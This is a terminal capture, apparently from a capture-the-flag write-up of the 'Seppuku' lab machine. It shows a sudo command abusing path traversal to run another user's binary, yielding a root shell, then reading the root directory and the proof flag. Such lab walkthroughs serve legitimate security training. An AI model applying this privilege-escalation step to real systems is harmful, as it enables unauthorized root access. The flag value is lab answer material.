 samurai@seppuku:/home/seppuku$ sudo /../../../../../../home/tanto/.cgi_bin/bin /tmp/*
root@seppuku:/home/seppuku# id
uid=0(root) gid=0(root) groups=0(root)
root@seppuku:/home/seppuku# cd /root && ls -la
total 44
drwx------  5 root root 4096 Mar 29 13:27 .
drwxr-xr-x 18 root root 4096 Jul  7  2020 ..
-rw-------  1 root root   68 Mar 29 15:00 .bash_history
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
drwx------  3 root root 4096 May 13  2020 .gnupg
drwxr-xr-x  3 root root 4096 Sep  4  2020 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   33 Mar 29 13:27 proof.txt
-rw-r--r--  1 root root   32 Sep  1  2020 root.txt
-rw-r--r--  1 root root   66 May 13  2020 .selected_editor
drwxr-xr-x  2 root root 4096 May 13  2020 .ssh
root@seppuku:~# cat root.txt
Your flag is in another file...
root@seppuku:~# cat proof.txt
3e72791963f1ff95c3dc2869fe557b95
root@seppuku:~#